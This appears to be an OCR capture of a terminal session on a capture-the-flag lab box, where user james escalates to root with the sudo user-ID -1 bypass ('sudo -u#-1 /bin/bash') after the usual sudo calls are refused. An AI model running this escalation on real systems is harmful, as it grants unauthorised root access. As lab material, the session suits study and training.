 75 packages can be updated.
33 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or p
roxy settings
Last login: Fri Apr  4 11:25:21 2025 from 10.8.61.245
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo /bin/bash -p
Sorry, user james is not allowed to execute '/bin/bash -p' as root on agent-sudo.
james@agent-sudo:~$ sudo /bin/bash
Sorry, user james is not allowed to execute '/bin/bash' as root on agent-sudo.
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# whoami
root
root@agent-sudo:~#
64
ENG
14:46
04/04/2025